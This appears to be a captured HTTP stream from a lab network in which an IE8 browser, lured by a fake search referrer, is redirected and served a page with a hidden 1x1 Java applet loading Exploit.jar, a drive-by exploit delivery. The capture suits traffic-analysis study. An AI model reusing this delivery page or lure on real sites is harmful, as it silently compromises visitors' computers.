 Stream Content
GET /kitten HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://gogle.test/search?q=male+koty
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Accept-Encoding: gzip, deflate
Host: 192.168.56.200:8080
Connection: Keep-Alive
HTTP/1.1 302 Moved
Content-Type: text/html
Location: /kitten/
Connection: Keep-Alive
Server: Apache
Content-Length: 0
GET /kitten/ HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://gogle.test/search?q=male+koty
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Accept-Encoding: gzip, deflate
Host: 192.168.56.200:8080
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Type: text/html
Connection: Keep-Alive
Server: Apache
Content-Length: 120
<html><head></head><body><applet archive="Exploit.jar" code="Exploit.class" width="1" height="1"></applet></body></html>